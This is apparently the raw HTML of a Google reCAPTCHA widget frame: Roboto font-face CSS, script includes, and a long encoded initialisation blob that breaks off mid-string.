  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="BG_Hz2OOtMAS5NBon22TIw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="BG_Hz2OOtMAS5NBon22TIw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="BG_Hz2OOtMAS5NBon22TIw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrHDmUQ0w48UBMK5TngKH8OWw7I0wrlYfg9AOcOhw487e8KjYsKBSMOceC3CgcOJw7F0w5XDusOBw6HDmcOOVC7DkcKnNsOwCsKBHXPDuTPDrMOsw5bCmcOrw4tZwrDDpMOTw5rClsO/UkF4CcK7wrJaw5XCj0dAZmnDkXcXRMOfw7zDqMOWw7AdRMKQA8OccMKWw6nCoBhAEcOMw5XDvHvDp8OTTgM+wr3DoRwFA8OidkDCr8Kzw40BwpJFwr3DvAFDw4nDv8O3w7TDhmhywp/DgsOPGGhzwq3CoMKaW8KgwpBZcF5nw5Enwq7Di3s4wonCmiNseiLDuxfCvTvDj8KsFsOswpcVdzjChRLDiB/CiC7Dt0U2wpNLwr5Fw6TCtD7DmgXCp8Okb3jCpmvDucKSG8KcNj9EC27DvU0uwoXCmsK6w7rCnsObwrrDtTfCuHzDkn7DtinDksKAUMKmwoomwpdNaW9GwpTClm9Mw5wyCmBIw5JhPsKbDATCh3pQwq0mZMKhJ8KcwoABw6/DnMOmZsO6CsOeHXcQw5vDlsKNYUtYU8K7woUowqvDkD7DtXHDmsKmwpAeQQkTaVINwpZWw78Mw7ZHw41SLW8yFXTCiTs9wpptwrNXw6DCm8O/[base64]/CjMKjWsKzDmvDuxHCs8KHbMKDAsOFVMOWwo4Gw4DDj1F+w4EpSMO0w5fDhcOseDIWw5DCisOAYsKOfXg5wodiRMOQwol8M8K9LMOIwoUrw7rCpEMPPcK7AsK0KkvDsMO4RcOYw4DChhAfPUtaDEkoHgMSw57Diyl3eMOXw4XDmcOyw5PDosObZcO8wo/DkcOsw4DDvTFaacO3SyzDlcOfw5o0w7zDtMOVPsKYaSfDtxHCllBXw73Ch8K6w75VO2UkIsONPXjCqcOywp7DqGRnR8OiUCzDu2Nbw6/CucKgcRDDglpFw4LCsT/ChCRrI1HChjM9Bw8yM8KUw6XDrzfDi8KeUHQYwqpHworCp0UNDsKdNjHDujUVw6PCsEkUY8OYw4HCkQZNbjvCksKMSDkBbBnCsFlqwrlbw6wkYlV6w7A5LMOgc8K/Nwo2EFVpw6bDosKlRlLDuCgnYzTCrUlyX8KsLsKjw5BkVEp2w4AOw7vCnTLCi8KTwrB0TnfDnMKMbVrCnQ0Yw5toHBp4Fipiwq7Dm8OVw7XCrsKKw6rDslvChFJ6IcOkwpNSS8KPPknChXt9wqXCtsKPwovDrMOOw6zDgB3Crx/DucOgwps3wqzCp8OfTGpyVMKew47DqFjDiTbCrzTCr8K4GQJeFHMAXEN6w4YRw4hkwo3Cm8K/wrRpw4LDmH3CjiDDmB4NKMKLOh9XL8KgPsKxwqbDkMKjWRJ0w6jDocK4wrxgwrDDh8KMdWjDhsKVYD/DikwEwqQWGMOxX0xqw4AMwq8fwr7DqTnCrjBzwqbDssKqw7hVcMO+wr/[base64]/DvMOqdi7Dvz7DjMOOwoQYNwACw7QWwpZHw6nCp2bDnQQBHMOzRAp7wq3CpB/CusOIF8KRNcOKR8KKw6PCv8Kmw4h5PRxZw7bDg8Oww4LDkMK9wrEGWMKyRMO3w71SwpLDmDvCkcKew5vCjHDDtkg9ERHDrcOWw7Yjw5TDjkbCksOJJ8KoFMKjw7/DnsOew5ArwpjCg2nChsKTw43Dk2bCg8OQdcO7FsO3MQ/CkMKFdMOtDmxJw7Iew7vDnnbDssOZw7VXwo0IRHtNw6/[base64]/[base64]/CoRbDujJTfcKZw70ZwrLDiMO1YcO+LlDDl8OaQsOQXsKAw7vDgMKSGDtVSMOaw4vClX/[base64]/[base64]/GkMFFiNVwpbDjMKAG1LClWVNMsOQHcOUw5fCq8KAPMOUBMKYwpHDmcOywqfDlsOtD35Mw4EXw65AMMOWFcK/UcKTw60bMsKNDhTCunnDk8O/wpNOaAPDuWHDlcOCe8O4fsOSK8OOw5hzAcO8bxE2Z3XDqnjDvsKFw65YPmPDmjRLej94fTYGHcOGwqnCsMO9asO5FlM/[base64]/RWUhW8OEwoTDo8KPwpHCsVXClMOrw59POC7CqMKcTMK5wqjCvggQwozCicOdw4EBWsOpwohlfsKeHQ3CusOlBSLDu0/CmA7DmT7DhMOtw6A1wpDCsH5AEzZew5fDjmLCqwp3EV8ZEcOuaMOxd3fDgsOPOm4VeyTDlUDDlsORw50awpHDj8KRwrIHwr8dw73CiyTDksKpUB7Crg7CrnUywpTDicK4w4s/XcK5wpXCnQJgw5fCvsOVwroVwoLDt3xBBMKQXirDpMKnAsO5w4QZw781EFnDoMOaIjjCj1xGwqgpE8ODwrvDmgXCs8OwwqoPwqbCrEY8wpM5wq7DjxDDgHzDisKhw7jDuxjDqcKnwqfCmcONwpw+wrbDgSV0e0BiwoxRV8KAYMKEPMOSwrVeUC7CvkTDjw/Dr8KtIEDCr8KYwpbCti8yw73CrsKuOg7CmF5qGsKIIiPDvkoaO19BJ8OLe0ElbknDi1XDhWjDoMOJw5/DrcOlNsOQCy/CsMKialFzKsKVw5d7NgTDtz5sJsKgw7XCosOzesOKwqbCoX3DpsOIw7oTwoXDhXDDl8O5w6Zpwpksw5DDqcKdH8Kmw4pEwrXDsG/DtRZAw5XCgDPCnHTCvcKCJMOaMcKuXWA5wqlIwqB1w4nDri0ccCoGw6tjAMOofVNAwr3DpkICN2rCl8OMS8KowqYewqfDmsOOZcKGwpPDq8K2PlLChcKUOcK3w6LDvHcRwqASw77Cs8KqTGJUwqDCp2FTw4LDoV/[base64]/Csj7CrMOHwo8LdcOVwpfCrlUgJ8K/C2HDtcKDT8KKwqc/w5d7wpxpw70MIcKAdyITwq9Tw4DCs8OzfHY3wp/DoGYAGsKCw5jCisOGw4EWVkjDmsKpUMOgRBbDoBHDvUHCmcKdOzTDrR3CinXCp8KiwqjCtB4NDGpjajBaJ8KgXMKow7LClknDolMFw5jCn0xGHnzCgjTDgsOTw7XCgjMcbcK8wrMMw4Jewq/[base64]/[base64]/CgMKqwpfDksKoS8O2wqfCvVVFHcKdw6jDtsKnaMOPw5zCg8OUB8Kowpl9w6dfQggCe8OzNsKpw59XwqIgwrhKUWtBCknDqDPCqsKjwqohw4kMwpDDhXhRPW7DkV0vYMOPFkFJUcKmJMKTwpHCmMOqw4jDhFI2a8Ocwo/DtMOdOQjCv2QtwoHDosOeOcKOfH0bw7bDkBkQYjQJw44nwrYAEMO8UMKdECbCj8KyIWDClsKKKknChsKWCCB9IBs0bcKSwqIEO2dQwqkjV0TCtgs2AmMbD10/UwDDhcOgwp3Cv8OtcMOfBEjCtifCi8Knd8Oiw4PDnixfHSgswp7Dp8OGXjbDlsKxwrUVWcKAw5xCwqrClwDDlsO6QjgQPSwoHsKyRndRw5XCnS/[base64]/CslrCqH0pecOew67Dk1M9V0Zbwr/DgldTwpLCn3puYFE5ccO5ezoGw7DCjTrDkcKnZcKHwoDCmX9Ow7tSXmtwSAjCocK/w5oHwovCksOaMUwWdsKvUF3CoVTDtMOWaWpqS3TChcK6eAR9ZGYUw6UAwqTDpDvDpcKFNsOEbhbCrMKYbHTClsKWB0cRw73CoAHDq8O9w5DCn8KkwoQ+wqnDksOvflzDunjDiz8zwqMNw4PChx1IwpXDmxjClQRkw7HDmDkqB8Odw4vDjz/[base64]/DncKrwpLDiwvDrD3DksK1YMKdw53CrsKNAMKnw6/ClhRZwpIUP8Kqw5YPwrBOwrrCgcKVC8KHwoJAwr8DZAvDoMO0wpnDkkE2wpDDncKYIcOnwpUzwqvDsV7DlMKgw7zCjMKaJRzDpSrDtMORw6I2worDtsKkw6Rkw5E1EFHDvUbCnn/[base64]/wqnDhcOQwrXCqMKhKgfDqFbDlcOcCcOpw5tjaVJ+bx7DvRp8wrXDtlV/bsOewpnCicOIchMlwq4qwqvDpirDukcDwpEbbsObNFVdw7DDj0LCsSJZcHrCt093X8KEb8OqwozDthAawoF4GsO9w6zDi8OgIMKrw57ChcKvw5dJwqIBc8KIw7zDvsKoNV1UdsO+asONDMO8wrtGdnlEwp8Rw68xenlfbCHDpEA6F8KBeSw3fXp8w4hdI8K/w7jCs8O4cRcQw5tlNMKDIcKDw6wncQLCrjRrIsKXPgnCqMKOScO3wp1TKsKkw57Dnz41w5k+w5dvQsKPDQ7Cq8OiM8OzwqfCt8OswoshW0/CgErDvBcrwoABw5bDl8KlaWXDh8OpO0/CgMOxfMKKYRPCkQE9w7FIwonCoyQ1DMOYLTkxwpUZbMOYwp3DimPCqXrDs2TCqsOdwo/Dq8KxY8OffWMdw5hAWlN6QMOTRknCvcKNDcOww71bO3rDiGQoHEXDn8KBwrUTaMK5FnNLw6t3woAMwpF7w7TCj13Ck8KVChEUQsOYdMOWeMOEZEpfwpTDnEVSw6c/[base64]/w7/Dj8O1eUhaw57DmcKpZ2HCrsOdw44Iw7NuUMO6H8OwecO1wrtyesKnw5dyw5PCn1xxAxpSI8OZw41/[base64]/Ds8OiMh5cYm8wwoXCuTFPw5fCicOXw7nDhMOLOz7Ci0BQdi0QwpbDpMOoaSN5wpbChsKmZmscZsOBEBdbw7cWwo9kEcObwr9cwr/[base64]/[base64]/[base64]/woPCqn5AwqrDp8OqwpXChMKGc33DpsKYwpB2wr8CwoLDlsOZw5V7w49QbRtaNsKxBgnDggHCnsOOccOfaMK8w4TDg8K/D8O/w6wfNcOkKR/CjH45wpE/XsOOAcKIfVoxw54mAMKvH0LDhsKqBzTDlcO8LcO7bDHCmn0sQHvClBTCu3J/LsOxXGB6w5nDlxDCssOkwrZYw718wr/DssO6w5pQQHTDvsOTwobDpkHDqsO0VsKvw7bDmUTCsVrDv8Kxw5bCtxpJH8OiBArCpEvDoMOLwofCtRwlKlLDjkPCr8OFTMOrwr/[base64]/CvF7DncKZXilTR0XDvhJqNsO2WAZOGcOaH8OzMxYfBhFZDMKrw7I1w4osw6TDhMKCH8OGwpkuwprDok1ew6BBUMK0wqc1fD0Kw4UPQcO9w7haYcKGwrjDsMOAw4sAwqMBw5hRd10wBcO/wpA+PMKgwpHDkMKHw7cCHcKLGBsnwqYRYcK/w5jDgi4xwpHDjH4rwqofw7bDlMKiwrrCssKOw7LDg0pEwoTCriABNy7ChsKAw4Y+H0dYUHHCpTDDp3VZwpkiwqPDtHMlwqnCrjPDoVjCj8K8YyTDuGbDjTYOfhDChMKCYWBpw7nDl3rDikjDu35Pw7fDkcOCw6vDvGN/[base64]/wrvDnsKhA8K0UMKUwrc+MxhEKD3CkcKQVcOoQMKnccK1wr/DgQHCvSTDkQ5hVVAiPMK3BzPClzPCmw7CncOadsOtJsOWw69PWW7Co8O8w7zDu8OdWcKpw6IJw5HDo3nDoCBMES9mwq7Dn8KGw6rCmMOaw7EjwoJjTsKcPljDo8K/wr9ow7XCl2DClAVgw6PDviEZJ8K5wq/CtHtOw4QiJsKPwot1KSZ7ZDdDe8O+QVEpW8KowoNXVW1NwpwIwrTDk8O5XMOOw7DCtBHDtsKkT8K7wolIM8ORw75Vw4pSP8OjO8OCR23Du27DvlrDicK2W8OTwqR4IMK1w6sYaMOiKsObUCXDl8OgID3ChnDDtcKDHhjCun10w7QywoLCnMKOYQPDvMKhw45/w6PDgmzDvT3CmMO6JQ02fsK4b8K7woDDpcKPVMOcdS40LwAXw6jCiVzCm8OCwq/CusKndcK6CA7Cni93wqbCmMOOwqjDgcKlFBnChx0RwqPCqsK9w69VIznCngY5w6ciwrjDthY7P8OHHi7DtMKSwqYndRZTbMKSwpBWw57CisOUwokPwp7DnCxvw5J0OsOXBMOxwplow5PDhcKlwrjDjHlKNA3Du1twPsORw5XDvEQnNcOIC8K1wr/Co3RHcSPDg8KmRQrCuzA7CcO8w4zDmcK0NFPDv0XCl8K/[base64]/CjGHCl8OQw4YQTcOoZXfCnsK3w7RZcMODH8O+wotbw68lEcOfwrd1wpsuOg/CtCILw7pucRbDmghpZ13CizLCtWAywqUUw6HDpkF9eMO2Y8KxAUbCncOpwqvCiHVxwpHDncOgHsKsGMKMaQYfwrfDvMO9AMKfw6wNwp8RwofDqwXCmkcDSH8+DsOiw5cQIsOFw4/CisKBw7E5SjIVw6fDtxnCq8K/TkFBMXPCoy7DlVF6RHBRwqDDmzB6I8KEXsKuDCPCocOqw67DryvDvsOoNmjDvcO/wqVaw7hNUStCCzHDqsOySMO+b2EOTcOfw4VhwqjDlBTDnGERwpjClcORIMOtTEjCkXQvw5NEwrXCn8KUCW7Dun1bIcO3wpbDmMOjXsOuwrDCrnjDrTIpDMOWcSUuAMKcX8OnwrIZw5BwwobClMO6wqHCuGYBwp/ChxZ/WcK4wq4TJcKZFR0Ge8OOw5vDqcOqw6rCgH3DmsKSwpzDohrDi17DoBPDv8KVPQ/[base64]/ChcOxcklhfSHDsVwtCMOzBEDChjgBwr3Dp8OGU8Krw5DDqU3CmMKawqtQwo5+SsKqw5jDqMOAw6J4w4PDocKBwo/DtiXCnmnClkHCgcKZw5bDtAXCp8O0wpnClMK2NFwEw4h4w6JNTcKHdADDqcKjfW/DisK0KCrCu0TDqMKXJMO7Z3wnw47CqVgaw7AFwqM8wq7CsCDDtMKVDMKrw4ctYgQ9E8KXS8KHKEXCgF5zwrA4QCEww7rDs8KhPXvCjlDDpMK8XkDCp8ODZE0hOMK+w7DCqgJxw6DCmMKbw6zCvnERdcOnPDEZS143w5YfMEF/[base64]/wqp9FcKcCl46SMOpwpHCn8OIR8O9w4Q/[base64]/DoE1zd8Kxw58SRsKqWzwvbylWVUvCh05sZ8OUOcORw7IGbC1XwrsWwo7Dpn9GMMKTecOxfGzDiCdEJMKBw6XCscOICcO4w4tXw5vDqxs0NQs0EcOfPl3Cv8OGw6kKPMOiwo8xDzwfwo/[base64]/Cv8KBw7HDhsKWw6MZw7zClMOfw51zARtMKUswZAfCrCMWJ0kKZTIWw6Mrw4wcXMOxw603fiDCpcOWM8KUwok9wp4Xw43CicOqVi8RP2nCjEoHw5/[base64]/[base64]/[base64]/CqgTCl8K1w7/CsQvCrksqw7nDmcKoTMK2wrjChsOkw63Cp2vDpQgiO8KYSn/ChlzDiTIxB8KYNRQDw6xBDh59HsOxwrrClsK7Z8Ktw73DrXgewoJmwoTCrBXDqcOAwq4xwo/DvQzCkCvDhkYvYcOwIBnCoFXDjWzCt8O8w71yw6nCocOZJX/DtTtZw7RnVcKHC0vDqzV5RmvDk8KZbFNQwoRrw5V7wqI+woNrZsKKUsOGw5wzwqc4LcKFasOew7M3w7nDvnJ9w5tKwrfCgsKgwqPCoE5vwpPDu8O7Z8OBw5XDuMOJwrUJRiZuX8OzQcK8MwEmw5dEAcOFw7LDqAE/[base64]/[base64]/ClxrDlsK7JsKEwplAI3/Ch0fDvsOJwrzDtcK/w4TDqC3CpcOuwqvCkMOow7fDscK7FMKVcBMHaTHDtsKBwp7Dm0FFXjIBOsOOHkcZw6rDiWHCh8KHwofCtMOFwqfDuEDDuVoTwqbClBTDuRgGw7LCn8OZXMKLw7/CisOjw41Lw5Zpw4HCuRp8w6NDwpRXUcOWw6HCt8O+L8OtwrXDlhDDosK4wr/DgsOsfE7CicKew59ew58bwqw3w6M1w4bDg2/CncK8w7LDicKMw4DDv8O/[base64]/Dp8K2RgPCrcKiwr/CsMKSBcKMw73Dj8KzwqrCnn/Ch2Rpw5/CnsOMw6Yuw6A0wqvCtsK9w79kQMKoK8KqfsK+w4XCu1gEXBwCw6jComghwp/Ct8Oow6NiLcKkwotTw4zCrMKtwplCwqhpNxlVDcKIw6dawqJlRwrDrsK9PzESw546KWTCs8Opw5xNf8KrwpTCj1Bkwphkw5nDlW/DtGdLw7rDqyU0HnZnKXJOf8Kcwp0TwoMxAMO7wqwxwodiVyvCp8KMw5htw518AsOVw4LChA8Vw73DmnbDnD97JWlxw44eSMKFIMK1w4NHw5M1MMKYw7bCn3PDnQXCqcOvw5nCi8OHdQjDo33CsRpewoYqw6R/HiQlw7PDpcKmAFNMZMK2w7JpayE2wrAILGzCngVfcMO1w5QNwrNkesO7dsKMDUE3w6jDgA5fFlQ9RMOhwroEccKewovCs307w7zCh8Ofw5UQw5E6wpTDl8Kfwp/CncOvLkDDg8KMwqNkwrV4wqhfwqV/Q8KLTMOywpMhw44EIT7CgGLCusKXSMO7dDQGwqw0b8KBUgrCiTIPZMOkJ8K0XcKIQMOyw4zDmMOuw4XCrMKiCMO9csOuw43ChVYawo/DnGfCssKEEG7CngtYBsOyUcKbwpHCmQ5Rf8O1I8OzwqJjcsOlfhglfSLCqQhUwoHDp8Kxwrd5w4ADKXp6CCLCg0XDt8Kmw4MEXXYZwpTDihTCq3RfawcncsOqwplsAwBEMMODw6vDisOXfsKOw4RQAG8GCcOLw5slRsK/w7XDq8OrJ8OrMgBfwrXDhFvCmcOjBAjCtcOGSEMEw4jDsl/[base64]/CpsOHwqdnw4vDtsOGw4LDpH4Sw57DrsOew6lzw7bCpVFtwpZrAMOOwpfDnsKYOxTDtcOFwqVdb8KsUcO8wp/DnErDhCkzwoHDs2t5w7daGsKHwrhFBsKWa8OJLXBow4hGU8ONTsKLEMKJW8K3RcKMaCtuwpYdwqTDm8Kfwo7CpsOCAcKaVMKiVcK4wqTDhxkSSsOAFMK5P8O0wqQZw7DDl1nChAhdwpgsTnLDgVBTWVTDsMKfw7kCwpQRAsO/YMO3w43CqMOPLmvCscOIXsKtdSgcMcOpZxR9GMOuw4UPw4bDoSXDmhnDuThjL3pUasKUw43Dt8KRSmbDkMO8F8OYEcOvwoLDmjspdCYAwpDDh8OZwoBCw6jDtXjCsA/DpH4dwrLDqETDmRTDm0AFw4tJKnlDw7PDuTTCpMOdw73CuDHDu8KQDsOiP8KLw40adD8Aw6dkw648VjHDqXfCl2LDqT/CqR3CpsKeAsO9w7gAwrvDkUbDt8KcwrJWwo/[base64]/SknCrSTDmAXCqMOew5/DrTVow65gVBdIRMKCfmXDpWIKZ3vDusKiwoXDtcKsXSXCj8OSw4o1esOHw4LCq8K5w6/Ch8OqKcOkwr1QwrAVwpnCpMOwwrbDocKZwrfDn8KvwpvChmV7Dh/[base64]/[base64]/wrLCukXCosKJw7gvwrZjCMOuNQbCqRJTwqnCscO/wpDCj3PCsFsGVcKwfcKGAcOkaMKDIXnCgAwbOjUyYGXDkA5QwrHCk8OuWMKEw7sLeMOoDcKmScK/YVJgbwpZKwXCtGZdw6VOwr/DhnZ1aMKNw4TDuMOMRMKHw5NNWFQJN8OCwpLClA3DoW7ChMOwVxxkwowowrVTX8KzchfCqMOew6/CnzLCmkN7w4fDs0TDiyPCrBBlwrfDicOKwowqw5AvRcKmNkjCtcKhWsOJwq7DrxpFwrDCvcKvA29BXMOJADsjVsOwOHPDu8OPw4rDtGJOL0kHw4fCh8OPw7NuwqnDhkfCoTN4wq/CiyF1wps0YTotVWXCg8KHw5LCrcOvw50xHA/[base64]/Cvl4qwqY6w45qw5DDoHrCsMOlN8K5w4olC8OzTcKfwrV6PcOUw7Ztw5zDucKLw4nCqwTCj1h6cMODw6xhe03ClMKxKMOtRcO4VmwKBWfDqMOhW3hwasKPUsKTw6FOCiHDsHdLVyItwqoAw5IbUcOkWsOEwrLCsRLCpHAqRy/DmCzCv8KJAsK9PyETw5EEdD7CnWtjwokvw7zCt8K3NWzCuE/[base64]/CuWTCuVXChA1UJsOfDcKFwrHCpcKjw4PDr8KGfsKpw5fDiF3DsW/DqStbwrI6w5V/wptlEMK8w6zDnsOTK8K1wr3CogDCksKzVsOnwqbCpsKjw6TCosOHw5REwol3w4ZhZXfChVPCnmoSSsKKSsKfQcKKw4/DoSltw51WZjLCrxQSw4gCUSnDh8KDwrPDuMKdwpfDhFNCw6DCj8OjLcOmw6pzw6gZNsK7w6hRO8KUwozDv3rCgMKaw43CuVU1JMONwrdOORTDs8KZD2TDpsOlBUdfQD/DlX/CmWZMw7ArWcKGYcOBw5bCscKCUVDDsMO9wqnCm8KMw79rwqIGdMK0w4nCqcK7w6nChW/CtcOaeCBXFVvDpMOPwoR9LwoewojDqmVJGsKlwqkDHcO2QnjDohTDjVrCgX8GNW3DqsKzwr0RJcOeTm3Cp8KsP1towrzDgMOZwpfDsmnDik5xwp91c8KxYMKRbzUtw5zCjwvDlcKGdGbDuzBFwoHDoMO9w5MmI8K/[base64]/CpcOwfRnDhMKcw4XDkCDCnsOow4dQXwnCszfCk2lSwrd6UsKqS8OZwr9EdRE6F8OXw6R1LsKuKAbDgSrCuRMqFRkGSMKCw7lWScK7wphzwpVowqbCmEMmw51aUCDCksO0NMKPXzDDgQAWDkTDknzCncOpUMOKEx0EUUXCocOkwo/Din/Cmjs3wpnCvDjDjsKYw6bDqsO6LsO3w67Dk8KJXCE1OcKpw7zDuVhLw7DDhGHDvsKkMFbDhQ4RX11rw6fCi23Dk8OkwqDDuz15wqU5wogqwqEhL0nDqFPCnMKLw7/DqcOyYsKaSjt/fGnCnsKgPijDuVgBw57CvXhSw70fInc/dipLwq7ChMKNDAoiwrXCl3xCw7AKwpDClMOFaCzDk8KpwqvCsnLClzFew43CjsK7KsKGwovCscOaw55AwrJVKsKDKcKxPsOHwqfCusKvw5nDqUfCuSzDlMOfV8O+w5LCqsKFd8Ocwrt4c3jCu0jDpkkGwqfDp0t/wpHDosOCJMOOWsO7Nj7DvjTCkcOiD8Owwo9pw4zCpsKUwpDDsyM3FMOvDVLCnSnCml7Ch3PDp3AhwokWF8K9w7TDqcK1wr9uQG/Cpk9kOUfDh8OCI8KAXhcEw48Gc8OMccOpwoTCocKqEVbDtsO8wo/DizY8w6PCucOaOsO6fMO6ThbCmsO7Q8O3UTRew75PwrvDiMOeM8O6K8Kfw5/CoiHDmlYHw7/DuTnDtTtHwrHCpgBSw51cRn0xw5Mtw5xnIm/DmzPCuMKDw6DClH7CqMK4G8K2AkBNKcKUI8OwwpbDsWDCo8O1IcO5bGHDgMOmwq3DhMKkFRTCtMOqdMK9wptfwrTDncKfwpzCrcOoVSjCnHXCuMKEw4sVwqTCnsKvPDIoSl1xwrHCr2JlKGrCrEBqwonDicKQw6pdJcOPw4JUwrZ+woA/[base64]/A8KQw4B2wpMzRiN1wpTClkzDoQdEwqZBw6Qfc8O0wpVodTDCuMKzPE8uw7LCq8KCw43DosOFwobDlHnDpzzCv2HDp0XDqsKaCm7CoFdjCMO1w7Aww6vCm2PDmsOzJFbCpU/DrcOURcKuMsKJwozCvWIMw502wo86AMKAwoR1wpPCpEnDhcK1FnfCjzYzfcOqTFLDuiYGGV1jTcKcwqHCgMOYwoBNElnDgcKgcwYXw7g8DgfDmlbCsMOMSMKRXsKyWsOnw7XDiAHDs2LCl8K2w4l/w5V0HsK1worCgiHDpBXDm2/DrxLDgXHCp1fChTguWUDDiiUHYxp2GcKUTgzDs8OGwr/DvMK8wp4Uw5oqwq7Dsk/Cm0FMQMKPNDMQcw3CqsOkFAHDgMKGwqvCszQDfGjDj8Kcw6B8V8KNw4M0w6IHecOqZSp4KcOfw742WnJnw64QbcK8w7Ysw5J/UMO5N0zDv8O/w4knw4/CuMOuAMKSwoBoRcOTQV3DpiTCq0HChER7w6kGXVQOORrDqzQKK8OSwpIawofCvcOcwp/DhF01ccKIdcODcyVnNcOew6gOwoDCk